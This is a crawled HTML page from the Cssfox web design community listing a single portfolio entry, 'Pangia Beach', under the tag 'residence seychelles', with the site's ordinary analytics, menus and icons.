

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cssfox.co/tags/residence-seychelles
body_size: 6468
content:
<!--
  Cssfox - You Deserve It!  Web design community and website awards.
  All handcrafted here. Cssfox version no.8, 2020.
  -->

<!DOCTYPE html>
<html lang="en">
<head>
    <title>Web design community and website awards publications by Tag "residence seychelles" &middot; Cssfox</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <meta name="referrer" content="always">
    <meta name="title" content="Web design community and website awards publications by Tag "residence seychelles" &middot; Cssfox">
            <meta name="description" content="Web designers' and developers' community members publications answering the Tag - residence seychelles." />
        <meta name="google-site-verification" content="F9faMKNL5KmwjXoAsZbbX76PmxxgqmrbjCh7GrYsXnU">
    <meta name="p:domain_verify" content="ef90697c6c8b0589184cf6b75a50bff5">
    <meta name="theme-color" content="#ffffff">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/appearance/mstile-144x144.png?ver=6.16">	
	<meta name="yandex-verification" content="9869af7e2020f3ae" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Web design community and website awards publications by Tag "residence seychelles" &middot; Cssfox" />
            <meta property="og:description" content="Web designers' and developers' community members publications answering the Tag - residence seychelles." />
        <meta property="og:image" content="https://cssfox.co/appearance/web-designers-community-website-awards.jpg" />
    <meta property="og:url" content="https://cssfox.co/tags/residence-seychelles" />
        <meta property="og:site_name" content="Cssfox" />

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@_cssfox" />

    <link rel="canonical" href="https://cssfox.co/tags/residence-seychelles">
    <link rel="apple-touch-icon" sizes="180x180" href="/appearance/apple-touch-icon.png?ver=6.16">
	<link rel="icon" type="image/png" href="/appearance/favicon-192x192.png?ver=6.16" sizes="192x192">
	<link rel="icon" type="image/png" href="/appearance/favicon-160x160.png?ver=6.16" sizes="160x160">
    <link rel="icon" type="image/png" href="/appearance/favicon-96x96.png?ver=6.16" sizes="96x96">
    <link rel="icon" type="image/png" href="/appearance/favicon-32x32.png?ver=6.16" sizes="32x32">
    <link rel="icon" type="image/png" href="/appearance/favicon-16x16.png?ver=6.16" sizes="16x16">
    <link rel="manifest" href="/manifest.json?ver=6.16">
    <link rel="mask-icon" href="/appearance/safari-pinned-tab.svg?ver=6.16" color="#4067ff">
	<link rel="icon" type="image/x-icon" href="/appearance/favicon.ico?ver=6.16">
    <link rel="fluid-icon" href="/appearance/favicon-512x512.png?ver=6.16" title="Cssfox" />
    <link rel="search" type="application/opensearchdescription+xml" title="Cssfox community search" href="/opensearch.xml">

    <link rel="stylesheet" type="text/css" href="/css/main.css?ver=6.16"/>

            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
        <script id="setPageHologram" data-name="single-tag" type="text/javascript" src="/js/hologram.js?ver=6.16"></script>
        
    <script type="application/ld+json"> {
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "Cssfox",
        "url": "https://cssfox.co",
        "logo": "https://cssfox.co/appearance/logo.png",
        "sameAs": [
            "https://www.facebook.com/cssfox.co/",
            "https://twitter.com/_cssfox",
            "https://www.pinterest.ca/realcssfox/",
            "https://www.linkedin.com/company/cssfox/" ],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://cssfox.co/search-results?q=search_term_string",
            "query-input": "required name=search_term_string"
          } }
    </script>
    
            <script>
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
            ga('create', 'UA-55617073-3', 'auto');
            ga('send', 'pageview');
			if ('serviceWorker' in navigator) {
				navigator.serviceWorker
					.register('/service-worker.js')
					.then(function () {})
					.catch(function () {});
					window.addEventListener('appinstalled', function() {
						ga('send', 'event', 'addToHome', 'addToHome-install', 'addToHome', 1);
					});
			}
        </script>
    
</head>
<body class="page tags">
     


<div id="waveHeader" class="header">	
    <div class="header-nav">
		<div class="wave-header wave-cssfox-icon-holder">
			<div class="wave-content">
				<a href="/">
					
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 278 278" xml:space="preserve" enable-background="new 0 0 278 278"><path d="M139.46 152.4c-0.14 0-0.28 0-0.42 0 -7.43 0-13.44-6.01-13.44-13.4s6.01-13.4 13.4-13.4c0.18 0 0.32 0 0.46 0 21.13 0.01 41.64 4.19 60.97 12.41 0.77 0.33 1.53 0.66 2.29 1 0.68 0.3 1.36 0.61 2.04 0.92 0.75 0.35 1.5 0.7 2.25 1.06 0.67 0.32 1.33 0.65 2 0.98 0.75 0.38 1.5 0.76 2.24 1.14 0.64 0.33 1.28 0.67 1.92 1.01 4.22 2.27 8.34 4.73 12.33 7.37 0.59-4.13 0.89-8.31 0.89-12.5 0-48.19-39.2-87.39-87.39-87.39S51.61 90.81 51.61 139s39.2 87.39 87.39 87.39l0.36 0c15.72 0 30.76 6.73 41.27 18.46l7.46 8.34 -49.09 0c-62.96 0-114.18-51.22-114.18-114.18C24.82 76.04 76.04 24.82 139 24.82c62.96 0 114.18 51.22 114.18 114.18 0 10.67-1.47 21.21-4.37 31.38 6.51 6.4 12.45 13.36 17.75 20.78 6.79-16.52 10.22-34.03 10.22-52.16C276.78 63.03 214.97 1.22 139 1.22S1.22 63.03 1.22 139 63.03 276.78 139 276.78l0.36 0 78.89 0c-2.59-41.24-36.99-74-78.89-74 -0.12 0.01-0.24 0.01-0.36 0.01 -35.17 0-63.79-28.62-63.79-63.79S103.83 75.21 139 75.21c19.81 0 38.17 8.99 50.37 24.66l8.99 11.56 -14.18-3.65c-14.57-3.74-29.62-5.65-44.74-5.65l-0.23 0c-0.03 0-0.06 0-0.08 0 -9.97 0-19.26 3.82-26.25 10.77C105.86 119.86 102 129.13 102 139c0 9.94 3.89 19.27 10.95 26.27 6.98 6.92 16.22 10.73 26.05 10.73 0.11 0 0.21 0 0.32 0 56.69 0 103.09 44.77 105.71 100.79h23.62C266.01 207.79 209.08 152.46 139.46 152.4z"/></svg>				</a>
			</div>
		</div>

        <div id="desktopSiteNav" class="site-menu-top site-menu-top-hover">
            <div class="site-menu-top-icon">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 479 479" style="enable-background:new 0 0 479 479;" xml:space="preserve">
				<circle cx="239.5" cy="153.2" r="24"/>
				<circle cx="239.5" cy="239.5" r="24"/>
				<circle cx="239.5" cy="325.2" r="24"/>
				</svg>
			</div>
            <div class="site-menu-top-title">
                <span class="left-to-right-anime"></span>
            </div>
            <div class="site-menu-wrap">
                <div id="closeDesktopSiteNav" class="site-menu-top-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 479 479" xml:space="preserve"><polygon points="293 193.07 285.93 186 239.5 232.43 193.07 186 186 193.07 232.43 239.5 186 285.93 193.07 293 239.5 246.57 285.93 293 293 285.93 246.57 239.5 "/></svg>
                </div>

                <div class="title-holder-h3">
                    <h3>Community awards</h3>
                </div>
                <ul>
                    <li><a href="/nominees">Nominees</a></li>
                    <li><a href="/favorite-foxes">Favorite Foxes</a></li>
                    <li><a href="/winners">Winners</a></li>
                </ul>
                <ul>
                    <li><a href="/about-cssfox#about-cssfox-awards-introduction">Awards introduction</a></li>
                    <li><a href="/members/jury">Awards jury</a></li>
					<li><a href="/about-cssfox#seasonal-award-events">Seasonal award events</a></li>
                </ul>

                <div class="title-holder-h3">
                    <h3>Community</h3>
                </div>
                <ul>
					<li><a href="/">News</a></li>
                    <li><a href="/about-cssfox">About</a></li>
                    <li><a href="/about-cssfox#about-cssfox-download-logo">Download Cssfox logo</a></li>
                    <li><a href="/members/testimonials">Testimonials</a></li>
                    <li><a href="/terms-of-service">Terms of Service</a></li>
                    <li><a href="/privacy-policy">Privacy Policy</a></li>
                    <li><a href="/contact-us">Contact us</a></li>
                </ul>

                <div class="title-holder-h3">
                    <h3>Members and publications</h3>
                </div>
                <ul>
                    <li><a href="/members">Members</a></li>
                    <li><a href="/members/countries-and-cities">Members by countries and cities</a></li>
                    <!--<li><a href="/members/skills">Members by skills</a></li>-->
                </ul>
                <ul>
                    <li><a href="/tags">Tags</a></li>
					<li><a href="/members/skills">Skills</a></li>
                    <li><a href="/websites/countries-and-cities">Websites by countries and cities</a></li>
                    <li><a href="/websites/tags">Websites by tags</a></li>
                </ul>
            </div>
        </div>

        <div class="wave-header wave-site-nav-holder">
            <div data-show-wave-type="waveSiteNav" class="wave-content">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 479 479" style="enable-background:new 0 0 479 479;" xml:space="preserve">
				<circle cx="239.5" cy="153.2" r="24"/>
				<circle cx="239.5" cy="239.5" r="24"/>
				<circle cx="239.5" cy="325.2" r="24"/>
				</svg>
            </div>
            <div class="wave-header-tip tip">Menu</div>
        </div>
		
		<div class="wave-header wave-search-holder">
            <div data-show-wave-type="waveSearch" class="wave-content">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 479 479" xml:space="preserve"><rect x="135.47" y="298.75" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -163.4577 212.8853)" width="79.56" height="10"/><path d="M254.38 152.33c38.71 0 70.21 31.5 70.21 70.21s-31.5 70.21-70.21 70.21 -70.21-31.5-70.21-70.21S215.66 152.33 254.38 152.33M254.38 142.33c-44.3 0-80.21 35.91-80.21 80.21s35.91 80.21 80.21 80.21c44.3 0 80.21-35.91 80.21-80.21S298.67 142.33 254.38 142.33L254.38 142.33z"/></svg>
            </div>
            <div class="wave-header-tip tip">Search</div>
        </div>
		
		<div class="wave-header wave-add-new-holder">
            <div data-show-wave-type="waveAddNew" class="wave-content">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 479 479" xml:space="preserve"><rect x="234.5" y="147.63" width="10" height="183.75"/><rect x="234.5" y="147.63" transform="matrix(6.123234e-17 -1 1 6.123234e-17 1.335820e-12 479)" width="10" height="183.75"/></svg>
            </div>
            <div class="wave-header-tip tip">Add new</div>
        </div>
		
					<div class="wave-header wave-sign-in-holder">
				<div class="wave-content">
					<a href="/sign-in" style="color: #828181;">Sign in</a>
				</div>
			</div>
			
			<div class="wave-header wave-register-holder">
                <div class="wave-content">
                    <a href="/create-account" style="color: #ffffff;">Sign up</a>
                </div>
			</div>
		    </div>
</div>

 

<div data-pop-up-overlay-bg class="overlay pop-up-overlay wave-site-nav-pop-up" style="display: none;">
    <div id="waveSiteNav" class="pop-up-wrap">
		 

<div class="secondary-navigation">
     

<div class="who-we-are">
    <a href="/">
        <div class="who-we-are-logo">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 278 278" xml:space="preserve" enable-background="new 0 0 278 278"><path d="M139.46 152.4c-0.14 0-0.28 0-0.42 0 -7.43 0-13.44-6.01-13.44-13.4s6.01-13.4 13.4-13.4c0.18 0 0.32 0 0.46 0 21.13 0.01 41.64 4.19 60.97 12.41 0.77 0.33 1.53 0.66 2.29 1 0.68 0.3 1.36 0.61 2.04 0.92 0.75 0.35 1.5 0.7 2.25 1.06 0.67 0.32 1.33 0.65 2 0.98 0.75 0.38 1.5 0.76 2.24 1.14 0.64 0.33 1.28 0.67 1.92 1.01 4.22 2.27 8.34 4.73 12.33 7.37 0.59-4.13 0.89-8.31 0.89-12.5 0-48.19-39.2-87.39-87.39-87.39S51.61 90.81 51.61 139s39.2 87.39 87.39 87.39l0.36 0c15.72 0 30.76 6.73 41.27 18.46l7.46 8.34 -49.09 0c-62.96 0-114.18-51.22-114.18-114.18C24.82 76.04 76.04 24.82 139 24.82c62.96 0 114.18 51.22 114.18 114.18 0 10.67-1.47 21.21-4.37 31.38 6.51 6.4 12.45 13.36 17.75 20.78 6.79-16.52 10.22-34.03 10.22-52.16C276.78 63.03 214.97 1.22 139 1.22S1.22 63.03 1.22 139 63.03 276.78 139 276.78l0.36 0 78.89 0c-2.59-41.24-36.99-74-78.89-74 -0.12 0.01-0.24 0.01-0.36 0.01 -35.17 0-63.79-28.62-63.79-63.79S103.83 75.21 139 75.21c19.81 0 38.17 8.99 50.37 24.66l8.99 11.56 -14.18-3.65c-14.57-3.74-29.62-5.65-44.74-5.65l-0.23 0c-0.03 0-0.06 0-0.08 0 -9.97 0-19.26 3.82-26.25 10.77C105.86 119.86 102 129.13 102 139c0 9.94 3.89 19.27 10.95 26.27 6.98 6.92 16.22 10.73 26.05 10.73 0.11 0 0.21 0 0.32 0 56.69 0 103.09 44.77 105.71 100.79h23.62C266.01 207.79 209.08 152.46 139.46 152.4z"/></svg></div>
        <div class="who-we-are-site-info">
            <h2 class="who-we-are-site-name">Cssfox</h2>
            <div class="who-we-are-site-description">Web design community</div>
        </div>
    </a>
</div>    <div data-secondary-navigation-close class="secondary-navigation-button secondary-navigation-close-button"> 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon class="st0" points="203 168.6 136 101.5 203 34.5 168.6 0 101.5 67.1 34.5 0 0 34.5 67.1 101.5 0 168.6 34.5 203 101.5 136 168.6 203 "/></svg></div>
            <div class="secondary-navigation-forward-and-reverse"> 

<div class="secondary-navigation-button reverse-button" data-previous-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="102.5 101.5 169.5 34.5 135 0 68 67.1 33.5 101.5 68 136 135 203 169.5 168.6 "/></svg>
</div>
<div class="secondary-navigation-button forward-button" data-next-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="100.6 101.5 33.5 168.6 68 203 135 136 169.5 101.5 135 67.1 68 0 33.5 34.5 "/></svg>
</div></div>
    </div>        <div class="canvas pop-up-body site-menu-mobile">
			
			<div class="title-holder-h3">
                <h3>Community awards</h3>
            </div> 
            <ul>
                <li><a href="/nominees">Nominees</a></li>
                <li><a href="/favorite-foxes">Favorite Foxes</a></li>
                <li><a href="/winners">Winners</a></li>
            </ul>
			<ul>
                <li><a href="/about-cssfox#about-cssfox-awards-introduction">Awards introduction</a></li>
                <li><a href="/members/jury">Awards jury</a></li>
				<li><a href="/about-cssfox#seasonal-award-events">Seasonal award events</a></li>
            </ul>
            
            <div class="title-holder-h3">
                <h3>Community</h3>
            </div>
            <ul>
				<li><a href="/">News</a></li>
                <li><a href="/about-cssfox">About</a></li>
                <li><a href="/about-cssfox#about-cssfox-download-logo">Download Cssfox logo</a></li>
                <li><a href="/members/testimonials">Testimonials</a></li>
                <li><a href="/terms-of-service">Terms of Service</a></li>
                <li><a href="/privacy-policy">Privacy Policy</a></li>
                <li><a href="/contact-us">Contact us</a></li>
            </ul>

            <div class="title-holder-h3">
                <h3>Members and publications</h3>
            </div>
            <ul>
                <li><a href="/members">Members</a></li>
                <li><a href="/members/countries-and-cities">Members by countries and cities</a></li>
                <!--<li><a href="/members/skills">Members by skills</a></li>-->
            </ul>
            <ul>
                <li><a href="/tags">Tags</a></li>
				<li><a href="/members/skills">Skills</a></li>
                <li><a href="/websites/countries-and-cities">Websites by countries and cities</a></li>
                <li><a href="/websites/tags">Websites by tags</a></li>
            </ul>
            <div class="decoration-line">&nbsp;</div>
        </div>
    </div>
</div> 

<div data-pop-up-overlay-bg class="overlay pop-up-overlay wave-search-pop-up" style="display: none;">
    <div id="waveSearch" class="pop-up-wrap">
		 

<div class="secondary-navigation">
     

<div class="who-we-are">
    <a href="/">
        <div class="who-we-are-logo">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 278 278" xml:space="preserve" enable-background="new 0 0 278 278"><path d="M139.46 152.4c-0.14 0-0.28 0-0.42 0 -7.43 0-13.44-6.01-13.44-13.4s6.01-13.4 13.4-13.4c0.18 0 0.32 0 0.46 0 21.13 0.01 41.64 4.19 60.97 12.41 0.77 0.33 1.53 0.66 2.29 1 0.68 0.3 1.36 0.61 2.04 0.92 0.75 0.35 1.5 0.7 2.25 1.06 0.67 0.32 1.33 0.65 2 0.98 0.75 0.38 1.5 0.76 2.24 1.14 0.64 0.33 1.28 0.67 1.92 1.01 4.22 2.27 8.34 4.73 12.33 7.37 0.59-4.13 0.89-8.31 0.89-12.5 0-48.19-39.2-87.39-87.39-87.39S51.61 90.81 51.61 139s39.2 87.39 87.39 87.39l0.36 0c15.72 0 30.76 6.73 41.27 18.46l7.46 8.34 -49.09 0c-62.96 0-114.18-51.22-114.18-114.18C24.82 76.04 76.04 24.82 139 24.82c62.96 0 114.18 51.22 114.18 114.18 0 10.67-1.47 21.21-4.37 31.38 6.51 6.4 12.45 13.36 17.75 20.78 6.79-16.52 10.22-34.03 10.22-52.16C276.78 63.03 214.97 1.22 139 1.22S1.22 63.03 1.22 139 63.03 276.78 139 276.78l0.36 0 78.89 0c-2.59-41.24-36.99-74-78.89-74 -0.12 0.01-0.24 0.01-0.36 0.01 -35.17 0-63.79-28.62-63.79-63.79S103.83 75.21 139 75.21c19.81 0 38.17 8.99 50.37 24.66l8.99 11.56 -14.18-3.65c-14.57-3.74-29.62-5.65-44.74-5.65l-0.23 0c-0.03 0-0.06 0-0.08 0 -9.97 0-19.26 3.82-26.25 10.77C105.86 119.86 102 129.13 102 139c0 9.94 3.89 19.27 10.95 26.27 6.98 6.92 16.22 10.73 26.05 10.73 0.11 0 0.21 0 0.32 0 56.69 0 103.09 44.77 105.71 100.79h23.62C266.01 207.79 209.08 152.46 139.46 152.4z"/></svg></div>
        <div class="who-we-are-site-info">
            <h2 class="who-we-are-site-name">Cssfox</h2>
            <div class="who-we-are-site-description">Web design community</div>
        </div>
    </a>
</div>    <div data-secondary-navigation-close class="secondary-navigation-button secondary-navigation-close-button"> 

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon class="st0" points="203 168.6 136 101.5 203 34.5 168.6 0 101.5 67.1 34.5 0 0 34.5 67.1 101.5 0 168.6 34.5 203 101.5 136 168.6 203 "/></svg></div>
            <div class="secondary-navigation-forward-and-reverse"> 

<div class="secondary-navigation-button reverse-button" data-previous-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="102.5 101.5 169.5 34.5 135 0 68 67.1 33.5 101.5 68 136 135 203 169.5 168.6 "/></svg>
</div>
<div class="secondary-navigation-button forward-button" data-next-object>
    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 203 203" xml:space="preserve"><polygon points="100.6 101.5 33.5 168.6 68 203 135 136 169.5 101.5 135 67.1 68 0 33.5 34.5 "/></svg>
</div></div>
    </div>        <div class="canvas pop-up-body">
            <div>
                <form action="/search-results">
                    <div>
                        <input class="input-search-form" type="text" autofocus name="q" size="15" placeholder="Type your query to search Cssfox" />
                        <input class="button button-search-form" type="submit" value="Search" />
                    </div>
                    <div class="clear-both">&nbsp;</div>
                </form>
            </div>
            <div class="decoration-line">&nbsp;</div>
        </div>
    </div>
</div>
  
    
<div class="system-messages-overlay hide">
    <div id="attentionMsg" class="system-messages-wrap system-message-attention-wrap hide">
        <svg class="system-message-exclamation-mark" xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 135.2 303" xml:space="preserve" height="60"><path d="M67.6 232.5c-19.5 0-35.2 15.8-35.2 35.2 0 19.5 15.8 35.2 35.2 35.2 19.5 0 35.2-15.8 35.2-35.2C102.8 248.3 87.1 232.5 67.6 232.5zM67.6 294c-14.5 0-26.2-11.8-26.2-26.2s11.8-26.2 26.2-26.2c14.5 0 26.2 11.8 26.2 26.2S82.1 294 67.6 294zM135.2 67.6C135.2 30.3 105 0 67.6 0S0 30.3 0 67.6c0 5.9 0.7 11.6 2.2 17h0l29.2 105h0c4.2 16.1 18.8 28.1 36.3 28.1 17.5 0 32.1-11.9 36.3-28.1l0 0c0 0 0 0 0 0l29.2-104.9h0C134.5 79.2 135.2 73.5 135.2 67.6zM124.4 82.3L95.3 187l0 0.1 0 0.1 0 0 0 0c-3.3 12.6-14.6 21.3-27.6 21.3s-24.3-8.8-27.6-21.3l0-0.1 0-0.1L10.8 82.3C9.6 77.5 9 72.6 9 67.6 9 35.3 35.3 9 67.6 9s58.6 26.3 58.6 58.6C126.2 72.6 125.6 77.6 124.4 82.3z"/></svg>
        <p><span id="attentionMsgText">Something went wrong.</span><span id="attentionMsgContactUs"><br> Please try again or <a href="/contact-us">contact us</a> for support.</span></p>
        <div class="elements-group elements-group-no-label">
            <div class="button" id="closeAttentionMsg">Got it</div>
        </div>
    </div>
</div>    <div class="page-display-metadata page-display-metadata-elegant">
                    <h1 class="page-display-title">Tag "residence seychelles"</h1>
            <div class="page-display-description">
                <p>Web design community and website awards members publications by Tag "residence seychelles".</p>
            </div>
            </div>
            <div class="sticky-title-wrap">
            <h3 class="sticky-title">
                <a class="elegant-link elegant-link-active"
                   href="/tags/residence-seychelles">All <span class="elegant-title-amount">1</span></a>
                                    <span class="middot-separator"></span>
                    <a class="elegant-link "
                       href="/tags/residence-seychelles/solos">Solos <span class="elegant-title-amount">1</span></a>
                            </h3>
        </div>
        <div data-holder class="max-4-foxes-in-line-wrap flex">
            
<div data-fox-appearance="2122" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='2122' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount" style="display: none;">0</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount" style="display: none;">0</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/pangia-beach">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/2019/07/pangia-beach-by-pangiabeach-website-screenshot.jpeg" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">Pangia Beach</div>
			<div class="member-appearance member-appearance-small">
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=pangiabeach">pangiabeach</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>        </div>
            <div class="clear-both">&nbsp;</div>
	<div id="footer" class="footer-wrap guest-footer-margin">
                    <style id="pageUserCSS">.user-content-pangiabeach{color:rgb(39,38,38);fill:rgb(39,38,38)!important}.user-overlay-pangiabeach{background-color:rgba(0,0,0,0)!important}</style>
        		<div class="footer-content">
            <div>Cssfox is a community of people who love and create the Web. It is a portfolio for all your web design works.<br />  <span class="great-time">We wish you a great time on your community website!</span></div>
            <svg class="footer-cssfox-star" xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 336 336" xml:space="preserve"><path class="st0" d="M235.2 105V84l0 0V50.3c-46.4 0-84 37.6-84 84h33.7c0-14.9 6.5-28.3 16.8-37.5v37.5h0c55.7 0 100.8 45.1 100.8 100.8H336C336 172.5 293.2 119.9 235.2 105zM201.6 151.1v33.7c14.9 0 28.3 6.5 37.5 16.8h-37.5v0h0c0 55.7-45.1 100.8-100.8 100.8V336c62.6 0 115.2-42.8 130.2-100.8H252v0h33.7C285.6 188.7 248 151.1 201.6 151.1zM134.4 184.9v-33.7c-14.9 0-28.3-6.5-37.5-16.8h37.5v0h0c0-55.7 45.1-100.8 100.8-100.8V0C172.6 0 119.9 42.8 105 100.8H84l0 0H50.3C50.3 147.2 88 184.9 134.4 184.9zM100.8 252L100.8 252l0 33.7c46.4 0 84-37.6 84-84h-33.7c0 14.9-6.5 28.3-16.8 37.5v-37.5h0c-55.7 0-100.8-45.1-100.8-100.8H0C0 163.4 42.8 216 100.8 231V252z"/></svg>
            <div>&#xA9; 2014-26 Cssfox - Web designers' & developers' community and website awards.</div>
            <p><a href="/nominees">Awards</a><span class="middot-separator"></span><a href="/">News</a><span class="middot-separator"></span><a href="/about-cssfox">About</a><span class="middot-separator"></span><a href="/terms-of-service">TOS</a><span class="middot-separator"></span><a href="/privacy-policy">Privacy</a><span class="middot-separator"></span><a href="/contact-us">Contact</a></p>
        </div>
	</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cssfox.co/js/hologram.js?ver=6.16
body_size: 2983
content:
